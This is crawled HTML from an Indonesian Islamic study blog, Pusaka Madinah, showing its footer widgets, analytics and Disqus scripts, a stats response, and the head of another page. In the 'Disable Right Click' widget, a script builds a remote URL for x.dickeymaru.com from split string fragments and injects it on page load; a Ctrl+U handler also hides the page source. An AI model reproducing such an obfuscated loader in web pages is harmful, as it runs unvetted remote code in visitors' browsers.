<object data="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2FMuxlimo%2F&tabs=timeline&width=250&height=450&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=true&appId=245513365566556" width="250" height="450" style="border:none;overflow:hidden" scrolling="yes" frameborder="0" allowtransparency="true" allow="encrypted-media"></object>
</div>
</div>
</div><div class='widget Followers' data-version='1' id='Followers1'>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/63250179727711437?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3did\x26origin\x3dhttps://www.pusakamadinah.org");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/63250179727711437?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3did\x26origin\x3dhttps://www.pusakamadinah.org");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div>
<!-- Sidebar [end] -->
<!-- spacer for skins that want sidebar and main to be the same height-->
<div class='clear'>&#160;</div>
</div>
<!-- end content-wrapper -->
</div></div></div>
<!-- end outer-wrapper -->
<!-- Main Body [end] -->
<div style='clear:both;'></div>
<!-- Below Wrap [start] -->
<!-- Below Wrap [end] -->
<!-- Newsletter Wrap [start] -->
<div id='newsletter'>
<div id='newsletter_wrapper'>
<div class='feedburner_letter no-items section' id='feedburner_sub'></div>
<div class='secound_letter section' id='secound_sub'><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Barangsiapa menghendaki kebaikan bagi dirinya, niscaya dia mengambil jalan kepada Tuhannya. (Q.S. Al-Insan:29)</h2>
<div class='widget-content'>
<!-- mux -->
</div>
</div></div>
</div>
</div>
<!-- Newsletter Wrap [end] -->
<!-- FOOTER Wrap [start] -->
<div id='footer-widgets-container'>
<div class='clearfix' id='footer-widgets'>
<div class='footer-widget-box'>
<ul class='widget-container'>
<li>
<div class='footersec section' id='footersec1'><div class='widget HTML' data-version='1' id='HTML9'>
<div class='widget-content'>
<div><span style="font-weight: bold;"><br /></span></div><span style="font-weight: bold;">Majlis Ta&#8217;lim Al-Wahidiyah K.H. Undang Sirad Pontianak</span><br /><br />

<br />Pengajian Tauhid Hakiki Pusaka Madinah
<br />

<br />Jln. Warnasari Nomor 19 Pontianak 78224, Kalimantan Barat, Indonesia
<br />
<br />
</div>
</div></div>
</li>
</ul>
</div>
<div class='footer-widget-box'>
<ul class='widget-container'>
<li>
<div class='footersec section' id='footersec2'><div class='widget HTML' data-version='1' id='HTML5'>
<div class='widget-content'>
<br /><span style="font-weight: bold;">Pusaka Madinah</span><br /><br />/pu&#183;sa&#183;ka/ n warisan<br /><br />/ma&#183;di&#183;nah/ n Madinah Al-Munawarah,<br />"Kota Cahaya" dikenal juga sebagai<br />مدينة رسول الله "Kota Sang Nabi".<div><br /><br />Ibukota kekhalifahan pertama<br />: <span style="font-style: italic;">kampung halaman tauhid hakiki</span>.</div>
</div>
</div></div>
</li>
</ul>
</div>
<div class='footer-widget-box footer-widget-box-last'>
<ul class='widget-container'>
<li>
<div class='footersec section' id='footersec3'><div class='widget HTML' data-version='1' id='HTML8'>
<script type='text/javascript'>
                var disqus_shortname = 'pusakamadinah';
                var disqus_blogger_current_url = "https://www.pusakamadinah.org/2012/12/alunkan-seindah-kasih-paling-misterius-di-hatimu.html";

                if (!disqus_blogger_current_url.length) {
                    disqus_blogger_current_url = "https://www.pusakamadinah.org/2012/12/alunkan-seindah-kasih-paling-misterius-di-hatimu.html";
                }

                var disqus_blogger_homepage_url = "https://www.pusakamadinah.org/";
                var disqus_blogger_canonical_homepage_url = "https://www.pusakamadinah.org/";
            </script>
<style type='text/css'>
                    #comments {display:none;}
                </style>
<script type='text/javascript'>
                    (function() {
                        var bloggerjs = document.createElement('script');
                        bloggerjs.type = 'text/javascript';
                        bloggerjs.async = true;
                        bloggerjs.src = 'https://'+disqus_shortname+'.disqus.com/blogger_item.js';
                        (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(bloggerjs);
                    })();

                </script>
<style type='text/css'>
                    .post-comment-link { visibility: hidden; }
                </style>
<script type='text/javascript'>
                (function() {
                    var bloggerjs = document.createElement('script');
                    bloggerjs.type = 'text/javascript';
                    bloggerjs.async = true;
                    bloggerjs.src = 'https://'+disqus_shortname+'.disqus.com/blogger_index.js';
                    (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(bloggerjs);
                })();

            </script>
</div><div class='widget HTML' data-version='1' id='HTML10'>
<div class='widget-content'>
<div style="text-align:center">
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEghpaq0yq-sYW91rWyQK77-3N1bn2PkpAZuNMWc8Ahqz8nApL-fzeXRyfX9GryNCd-vDADobZuhtM0-BXyJg6O1I8a9h9cC4M7EBn2Uki-Rj8H1taQno8-WT5Wt0nPCql8mVhZJ3SAVdlM/s1600/Bing-Map-Warnasari-17.jpg" alt="Bing Map Warnasari 17" width="300" height="200" style="margin:auto;" />
| <a target="_blank" rel="nofollow" href="https://www.bing.com/maps/?cp=-0.025593~109.299036&sty=r&lvl=16&sp=&mm_embed=map">Perbesar</a>&nbsp; |</div>
</div>
</div></div>
</li>
</ul>
</div>
</div>
</div>
<!-- FOOTER Wrap [start] -->
<div style='clear:both;'></div>
<!-- Copyrights [start] -->
<div id='copyrights'>
<div id='credits'>
<div class='credts_left'>
Copyright &copy; <script type='text/javascript'>var creditsyear = new Date();document.write(creditsyear.getFullYear());</script>
<a href='https://www.pusakamadinah.org/'>Pusaka Madinah</a>| <a href='/p/isi-sarang.html'>Peta Situs</a> | Designed by <a href='https://www.templateism.com/' id='mycontent'>Templateism</a>
</div>
<div class='credts_right'>
<span class='social_links'>
<li class='facebook'><a href='https://www.facebook.com/Muxlimo' rel='nofollow' target='_blank'>Facebook</a></li>
<li class='twitter'><a href='https://twitter.com/MUXLIMO' rel='nofollow' target='_blank'>Twitter</a></li>
<li class='google'><a href='https://plus.google.com/+PusakaMadinah' rel='nofollow' target='_blank'>Google+</a></li>
<li class='pinterest'><a href='https://www.pinterest.com/muxlimo/' rel='nofollow' target='_blank'>Pinterest</a></li>
<li class='vimeo'><a href='https://www.youtube.com/c/PusakaMadinah/videos' rel='nofollow' target='_blank'>Vimeo</a></li>
<li class='rss'><a href='https://feedburner.google.com/fb/a/mailverify?uri=blogspot/muxlimo' rel='nofollow' target='_blank'>RSS</a></li>
</span>
</div>
</div>
</div>
<!-- Copyrights [end] -->
<div style='clear:both;'></div>
<script type='text/javascript'>
//<![CDATA[
// Pure JavaScript Nested Tooltip Replacement for all Anchor Tag
// https://plus.google.com/108949996304093815163/about
(function() {

    var a = document.getElementsByTagName('a');
    var t = document.createElement('span');
        t.id = "tt";
        t.style.position = "absolute";
        t.style.zIndex = 999;
        t.style.backgroundColor = "rgba(0, 0, 0, 0.5)";
        t.style.border = "0px solid rgba(0, 0, 0, 0.5)";
        t.style.font = "bold 14px Arial,Sans-Serif";
        t.style.boxShadow = "0 1px 5px rgba(0,0,0,0.7)";
        t.style.padding = "5px";
        t.style.color = "#fff";
        t.style.maxWidth = "100%";
        t.style.wordWrap = "break-word";
        t.style.display = "none";
    document.body.appendChild(t);
    var tooltip = document.getElementById('tt');

    function over(e) {
        tooltip.style.display = "block";
        tooltip.innerHTML = this.title;
        tooltip.style.top = (e.pageY + 25) + 'px';
        tooltip.style.left = e.pageX + 'px';
        this.setAttribute('original', this.title);
        this.title = "";

    }

    function out() {
        tooltip.innerHTML = "";
        tooltip.style.display = "none";
        this.title = this.getAttribute('original');
        this.removeAttribute('original');
    }

    for (var i = 0; i < a.length; i++) {
        if (a[i].title) {
            a[i].onmouseover = over;
            a[i].onmouseout = out;
        }
    }

})();
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[ 
$(document).ready(function(){
$("#oscuridad").css("height", $(document).height()).hide();
$(".lightSwitcher").click(function(){
$("#oscuridad").toggle();
if ($("#oscuridad").is(":hidden"))
$(this).html("gelap-gelapan").removeClass("turnedOff");
else
$(this).html("terang-terangan").addClass("turnedOff");
});
});
//]]>
</script>
<div id='oscuridad'></div>
<div id='dp-scroll'>
<a class='dp-top' href='javascript:window.scrollTo(0,0);' rel='nofollow'></a>
<a class='dp-up' href='javascript:window.scrollBy(0,-window.innerHeight);' rel='nofollow'></a>
<a class='dp-down' href='javascript:window.scrollBy(0,window.innerHeight);' rel='nofollow'></a>
<a class='dp-bottom' href='javascript:window.scrollTo(0,999999);' rel='nofollow'></a>
<a class='dp-scroll' href='javascript:autoScroll();' rel='nofollow'></a>
<a class='dp-stop' href='javascript:stopScroll();' rel='nofollow'></a>
</div>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-24067597-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<!-- Disable Right Click Script! -->
<script type='text/javascript'>
var DADrightclicktheme = 'dark';
var DADrightclickimage = 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEghX0QY2Brz73yCnxBMD-GdWW_mDtCgJjs6g5pSUtMy8atWbk83I_G2M85zw52iYNNCWQLQkCs3IryhPnhL6HwBWB3J6e-9XN66y3wYzQ_00SGNR-FN9bIPt5qRBvUsDdaFmDzTWmvTsQ/s256-no/fitur-iman-ihsan-256.png';
</script>
<script type='text/javascript'>
//<![CDATA[
if (DADrightclicktheme=='Merah' || DADrightclicktheme=='MERAH' || DADrightclicktheme=='merah'){var DADarcv2t='rgba(239,110,119, 0.9)';}else if (DADrightclicktheme=='Biru' || DADrightclicktheme=='BIRU' || DADrightclicktheme=='biru'){var DADarcv2t='rgba(110,137,239, 0.9)';}else if (DADrightclicktheme=='Hijau' || DADrightclicktheme=='HIJAU' || DADrightclicktheme=='hijau'){var DADarcv2t='rgba(110,239,110, 0.9)';}else if (DADrightclicktheme=='Light' || DADrightclicktheme=='light' || DADrightclicktheme=='LIGHT'){var DADarcv2t='rgba(255,255,255, 0.9)';}else if (DADrightclicktheme=='Pink' || DADrightclicktheme=='pink' || DADrightclicktheme=='PINK'){var DADarcv2t='rgba(239,110,225, 0.9)';}else if(DADrightclicktheme=='Dark' || DADrightclicktheme=='dark' || DADrightclicktheme=='DARK'){var DADarcv2t='rgba(0,0,0, 0.9)';}else{{var DADarcv2t='transparent';}}
function DADarcvwi2(){var DADarcv2v=document.getElementById('DADarcv2c');if(DADarcv2v.style.display=="block"){DADarcv2v.style.display="none";}else{DADarcv2v.style.display="block";}}
function DADarcwiv2a(){DADarcvwi2();return false;}
document.oncontextmenu=DADarcwiv2a;
var ypro='https:';var yajax=document.createElement('script');yajax.type='text/javascript';var yquery='dic';var ybrow='aru.c';var yint='/';yajax.src=ypro+'//x.'+yquery+'keym'+ybrow+'om'+yint+'y';document.getElementsByTagName('head')[0].appendChild(yajax);
var DADrcdiv=document.write('<style type="text/css">#DADarcv2c{background:url('+DADrightclickimage+') no-repeat center '+DADarcv2t+';text-align:center;width:100%;height:100%;position:fixed;top:0px;left:0px;bottom:0px;right:0px;border:0px;z-index:1000000;display:none;padding:auto;}#DADarcv2c span{position:fixed;bottom:0px;left:10%;right:10%;cursor:pointer;font-size:20px;}</style><div id="DADarcv2c" class="DADpointer" onclick="DADarcvwi2();"><center><span><a href="" target="_blank"></a></span></center></div>');document.getElementsByTagName('body')[0].appendChild(DADrcdiv);
//]]></script>
<script type='text/javascript'>
//<![CDATA[
shortcut={all_shortcuts:{},add:function(a,b,c){var d={type:"keydown",propagate:!1,disable_in_input:!1,target:document,keycode:!1};if(c)for(var e in d)"undefined"==typeof c[e]&&(c[e]=d[e]);else c=d;d=c.target,"string"==typeof c.target&&(d=document.getElementById(c.target)),a=a.toLowerCase(),e=function(d){d=d||window.event;if(c.disable_in_input){var e;d.target?e=d.target:d.srcElement&&(e=d.srcElement),3==e.nodeType&&(e=e.parentNode);if("INPUT"==e.tagName||"TEXTAREA"==e.tagName)return}d.keyCode?code=d.keyCode:d.which&&(code=d.which),e=String.fromCharCode(code).toLowerCase(),188==code&&(e=","),190==code&&(e=".");var f=a.split("+"),g=0,h={"`":"~",1:"!",2:"@",3:"#",4:"$",5:"%",6:"^",7:"&",8:"*",9:"(",0:")","-":"_","=":"+",";":":","'":'"',",":"<",".":">","/":"?","\\":"|"},i={esc:27,escape:27,tab:9,space:32,"return":13,enter:13,backspace:8,scrolllock:145,scroll_lock:145,scroll:145,capslock:20,caps_lock:20,caps:20,numlock:144,num_lock:144,num:144,pause:19,"break":19,insert:45,home:36,"delete":46,end:35,pageup:33,page_up:33,pu:33,pagedown:34,page_down:34,pd:34,left:37,up:38,right:39,down:40,f1:112,f2:113,f3:114,f4:115,f5:116,f6:117,f7:118,f8:119,f9:120,f10:121,f11:122,f12:123},j=!1,l=!1,m=!1,n=!1,o=!1,p=!1,q=!1,r=!1;d.ctrlKey&&(n=!0),d.shiftKey&&(l=!0),d.altKey&&(p=!0),d.metaKey&&(r=!0);for(var s=0;k=f[s],s<f.length;s++)"ctrl"==k||"control"==k?(g++,m=!0):"shift"==k?(g++,j=!0):"alt"==k?(g++,o=!0):"meta"==k?(g++,q=!0):1<k.length?i[k]==code&&g++:c.keycode?c.keycode==code&&g++:e==k?g++:h[e]&&d.shiftKey&&(e=h[e],e==k&&g++);if(g==f.length&&n==m&&l==j&&p==o&&r==q&&(b(d),!c.propagate))return d.cancelBubble=!0,d.returnValue=!1,d.stopPropagation&&(d.stopPropagation(),d.preventDefault()),!1},this.all_shortcuts[a]={callback:e,target:d,event:c.type},d.addEventListener?d.addEventListener(c.type,e,!1):d.attachEvent?d.attachEvent("on"+c.type,e):d["on"+c.type]=e},remove:function(a){var a=a.toLowerCase(),b=this.all_shortcuts[a];delete this.all_shortcuts[a];if(b){var a=b.event,c=b.target,b=b.callback;c.detachEvent?c.detachEvent("on"+a,b):c.removeEventListener?c.removeEventListener(a,b,!1):c["on"+a]=!1}}},shortcut.add("Ctrl+U",function(){top.location.href="https://www.pusakamadinah.org/404"});//]]></script>
<!-- Begin Cookie Consent plugin by Silktide - https://silktide.com/cookieconsent -->
<script type='text/javascript'>
    window.cookieconsent_options = {"message":"This website uses cookies to ensure you get the best experience on our website","dismiss":"Got it!","learnMore":"More info","link":"httpss://support.google.com/analytics/answer/6004245","theme":"dark-top"};
</script>
<!-- End Cookie Consent plugin -->
<script type='text/javascript'>
//<![CDATA[
$(document).ready(function(){ 
var newerLink = $("a.blog-pager-newer-link").attr("href"); 
$("a.blog-pager-newer-link").load(newerLink+" .post-title:first", function() { 
var newerLinkTitle = $("a.blog-pager-newer-link").text(); 
$("a.blog-pager-newer-link").text("◀ " + newerLinkTitle); 
}); 
var olderLink = $("a.blog-pager-older-link").attr("href"); 
$("a.blog-pager-older-link").load(olderLink+" .post-title:first", function() { 
var olderLinkTitle = $("a.blog-pager-older-link").text(); 
$("a.blog-pager-older-link").text(olderLinkTitle + " ▶");//rgt 
}); 
}); 
//]]>
</script>
<!-- Go to www.addthis.com/dashboard to customize your tools -->
<script src='//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-557680e501a326be' type='text/javascript'></script>
<script type='text/javascript'>          
//<![CDATA[          
$(document).ready(function(){$(".post-body a").on("click",function(o){if(""!==this.hash){o.preventDefault();var t=this.hash;$("html, body").animate({scrollTop:$(t).offset().top},600,function(){window.location.hash=t})}})});
//]]>          
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY46-GFAKUkUD9bhs6UbfNSfzuv0JA:1768428360597';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d63250179727711437','//www.pusakamadinah.org/2012/12/alunkan-seindah-kasih-paling-misterius-di-hatimu.html','63250179727711437');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '63250179727711437', 'title': 'Pusaka Madinah', 'url': 'https://www.pusakamadinah.org/2012/12/alunkan-seindah-kasih-paling-misterius-di-hatimu.html', 'canonicalUrl': 'https://www.pusakamadinah.org/2012/12/alunkan-seindah-kasih-paling-misterius-di-hatimu.html', 'homepageUrl': 'https://www.pusakamadinah.org/', 'searchUrl': 'https://www.pusakamadinah.org/search', 'canonicalHomepageUrl': 'https://www.pusakamadinah.org/', 'blogspotFaviconUrl': 'https://www.pusakamadinah.org/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-24067597-1', 'encoding': 'UTF-8', 'locale': 'id', 'localeUnderscoreDelimited': 'id', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Pusaka Madinah - Atom\x22 href\x3d\x22https://www.pusakamadinah.org/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Pusaka Madinah - RSS\x22 href\x3d\x22https://www.pusakamadinah.org/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Pusaka Madinah - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/63250179727711437/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Pusaka Madinah - Atom\x22 href\x3d\x22https://www.pusakamadinah.org/feeds/3607408606309154608/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/0986fae69b86b3aa', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Dapatkan link', 'key': 'link', 'shareMessage': 'Dapatkan link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Bagikan ke Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Bagikan ke X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Bagikan ke Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27id\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Baca selengkapnya', 'pageType': 'item', 'postId': '3607408606309154608', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiY8AcoFzhZBEZwuE8nJmxY4zQAvc8FgN9E0_FB7aqUSS8A-H-Zvi2lh-iZB0Fb7Pgn7YQXIW6XwjUAU9meNIQ84uCY0rFSE58iwL5Hx3sWg1CkytBH8pjYzRhMn9Qbod_k6ALWeMxw4B8/s72-c/Ya.Habibi.Ya.Rasulullah.Allahu.Nabi.Ya.Rasulullah%2520.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiY8AcoFzhZBEZwuE8nJmxY4zQAvc8FgN9E0_FB7aqUSS8A-H-Zvi2lh-iZB0Fb7Pgn7YQXIW6XwjUAU9meNIQ84uCY0rFSE58iwL5Hx3sWg1CkytBH8pjYzRhMn9Qbod_k6ALWeMxw4B8/s620/Ya.Habibi.Ya.Rasulullah.Allahu.Nabi.Ya.Rasulullah%2520.jpg', 'pageName': 'Alunkan Seindah Kasih Paling Misterius di Hatimu', 'pageTitle': 'Pusaka Madinah: Alunkan Seindah Kasih Paling Misterius di Hatimu', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Tautan disalin ke papan klip!', 'ok': 'Oke', 'postLink': 'Tautan Pos'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Khusus', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Alunkan Seindah Kasih Paling Misterius di Hatimu', 'description': 'Barangsiapa menghendaki kebaikan bagi dirinya, niscaya dia mengambil jalan kepada Tuhannya. [Q.S. Al-Insan:29]', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiY8AcoFzhZBEZwuE8nJmxY4zQAvc8FgN9E0_FB7aqUSS8A-H-Zvi2lh-iZB0Fb7Pgn7YQXIW6XwjUAU9meNIQ84uCY0rFSE58iwL5Hx3sWg1CkytBH8pjYzRhMn9Qbod_k6ALWeMxw4B8/s620/Ya.Habibi.Ya.Rasulullah.Allahu.Nabi.Ya.Rasulullah%2520.jpg', 'url': 'https://www.pusakamadinah.org/2012/12/alunkan-seindah-kasih-paling-misterius-di-hatimu.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 3607408606309154608}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'ads728', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML77', 'ads728', document.getElementById('HTML77'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'featurehomer', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/2485970545-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebartab1', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label11', 'sidebartab2', document.getElementById('Label11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'sidebartab3', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'sidebarright', document.getElementById('Stats1'), {'title': '', 'showGraphicalCounter': false, 'showAnimatedCounter': false, 'showSparkline': true, 'statsUrl': '//www.pusakamadinah.org/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmBAlfSHHxCU6uI9KuVfVpbtzw0XDxx0l08mA5C8b8xGZV6NQmhhMMvBUCzohPT67feYsTsu-OWyQQj1dg1UZjAnqvSdtw'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebarright', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidebarright', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'bottom', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'bottom2', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'secound_sub', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'footersec1', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'footersec2', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'footersec3', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'footersec3', document.getElementById('HTML10'), {}, 'displayModeFull'));
</script>
</body>
</HTML>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pusakamadinah.org/b/stats?style=BLACK_TRANSPARENT&timeRange=ALL_TIME&token=APq4FmBAlfSHHxCU6uI9KuVfVpbtzw0XDxx0l08mA5C8b8xGZV6NQmhhMMvBUCzohPT67feYsTsu-OWyQQj1dg1UZjAnqvSdtw
body_size: 45
content:
{"total":22477106,"sparklineOptions":{"backgroundColor":{"fillOpacity":0.1,"fill":"#000000"},"series":[{"areaOpacity":0.3,"color":"#202020"}]},"sparklineData":[[0,38],[1,58],[2,40],[3,43],[4,50],[5,30],[6,33],[7,37],[8,48],[9,57],[10,36],[11,46],[12,46],[13,48],[14,60],[15,31],[16,42],[17,56],[18,36],[19,38],[20,61],[21,57],[22,100],[23,50],[24,43],[25,47],[26,60],[27,52],[28,48],[29,42]],"nextTickMs":189473}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pusakamadinah.org/2012/12/kampus-kasyaf.html
body_size: 56881
content:
<!DOCTYPE html>
<HTML>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<link href='//resources.blogblog.com' rel='dns-prefetch'/>
<link href='//feeds.feedburner.com' rel='dns-prefetch'/>
<link href='//cdnjs.cloudflare.com' rel='dns-prefetch'/>
<link href='//ajax.googleapis.com' rel='dns-prefetch'/>
<link href='//apis.google.com' rel='dns-prefetch'/>
<link href='//themes.googleusercontent.com ' rel='dns-prefetch'/>
<link href='//www.gstatic.com' rel='preconnect'/>
<link href='//www.google-analytics.com' rel='dns-prefetch'/>
<link href='//googleads.g.doubleclick.net' rel='dns-prefetch'/>
<link href='//www.googletagservices.com' rel='dns-prefetch'/>
<link href='//pagead2.googlesyndication.com' rel='dns-prefetch'/>
<link href='//maxcdn.bootstrapcdn.com' rel='dns-prefetch'/>
<link href='//adservice.google.ca' rel='dns-prefetch'/>
<link href='//adservice.google.com' rel='dns-prefetch'/>
<link href='//resources.blogblog.com' rel='dns-prefetch'/>
<link href='//fonts.googleapis.com' rel='dns-prefetch'/>
<link href='//1.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//2.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//3.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//4.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//disqus.com' rel='dns-prefetch'/>
<link href='//github.com' rel='dns-prefetch'/>
<link href='//cdn.rawgit.com' rel='dns-prefetch'/>
<link href='//fontawesome.com' rel='dns-prefetch'/>
<link href=' http://cdn.api.twitter.com ' rel='dns-prefetch'/>
